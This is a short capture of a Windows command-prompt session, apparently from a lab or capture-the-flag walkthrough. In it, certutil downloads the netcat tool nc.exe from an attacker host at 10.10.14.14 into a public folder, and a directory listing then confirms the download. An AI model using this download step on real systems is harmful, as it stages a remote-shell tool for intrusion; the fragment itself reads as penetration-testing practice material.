 C:\Users\Public>certutil -urlcache -f http://10.10.14.14/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\Public
04/15/2025  05:24 PM    <DIR>          .
04/15/2025  05:24 PM    <DIR>          ..
07/14/2009  06:06 AM    <DIR>          Documents
07/14/2009  05:57 AM    <DIR>          Downloads
07/14/2009  05:57 AM    <DIR>          Music
04/15/2025  05:24 PM            28,160 nc.exe
07/14/2009  05:57 AM    <DIR>          Pictures
07/14/2009  05:57 AM    <DIR>          Videos
               1 File(s)         28,160 bytes
               7 Dir(s)   3,351,420,928 bytes free
C:\Users\Public>